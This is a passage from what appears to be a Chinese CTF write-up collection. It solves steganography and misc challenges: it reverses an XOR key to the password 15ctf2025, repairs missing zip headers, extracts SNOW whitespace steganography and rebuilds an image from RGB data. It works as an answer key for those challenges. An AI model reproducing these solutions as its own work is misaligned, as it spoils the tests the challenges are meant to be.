python dec.py -d rev.png -r 3 -i 1 4 5

恢复得到



恢复出来的图像是这个,接着进入隐写部分

参考的是D3CTF出现的,原理都一样,是一个可逆神经网络 (INN) 的图像隐写

https://github.com/D-3CTF/D3CTF-2025-Official-Writeup?tab=readme-ov-file

相应的exp可以采用D3的,预训练模型和图像换成本题的就行,这里就不贴了

湖心亭看雪 - f1@g

解题思路

解压之后有一个图片和一个task.py脚本

a = b'*********' #这个东西你以后要用到

b = b'blueshark'

c = bytes([x ^ y for x, y in zip(a, b)])

print(c.hex())

#c = 53591611155a51405e

根据提示,我们要把a求出来。这个代码的意思是a和b两个逐个异或得到c。很简单逆向过去答案a就是15ctf2025。注释说以后会用到,那所以就先放在这里。





然后剩下的就是一张图片,不论你用010还是随波逐流,你会发现图片后边有东西。



额外添加的东西具有zip压缩文件的特征,并且你会发现有一个flag.txt文件,所以我把他们提取出来,方式随意,用binwalk、foremost甚至手动也行。最后你会发现提取出来的东西啊,缺少了zip的文件头,导致它不能成为一个压缩文件。我们把文件头补上504b0304

我们发现这个那个文件被加密了,然后上文中提到有task.py求出来的有一组数据,但还没用。他有可能就是这个压缩包的密码。



解压之后看似是一篇小短文。但是当我们全选之后,会发现有很多隐藏的数据。根据隐藏数据的特征,我们推断它是snow隐写。同时根据题目的全部信息我们发现密码的信息只有15ctf2025一个。那我们猜测,隐写的密码也是15ctf2025



Snow隐写的提取信息指令是

snow.exe -C -p 15ctf2025 flag.txt







爱玩游戏的小蓝鲨 - 落书

解题思路



打开压缩包时会发现无法打开压缩文件,拖入winhex查看

发现压缩包的文件头没了,给它添上文件头504B0304





我使用的是010新建一个16进制文件,先填入504B0304之后把原压缩包的内容复制过来就行,然后保存为新的task.zip就能正常打开。



打开压缩包是一个米哈游_rbg_tb.py,并且查看之后会发现有很多的(255,255,255),这些其实都是空白,并且文件名字也提示了这是一个rgb隐写,可以直接用随波逐流图片功能中的RGB数据转图片,但是得先把后缀改为txt

得到的图片经过旋转后:



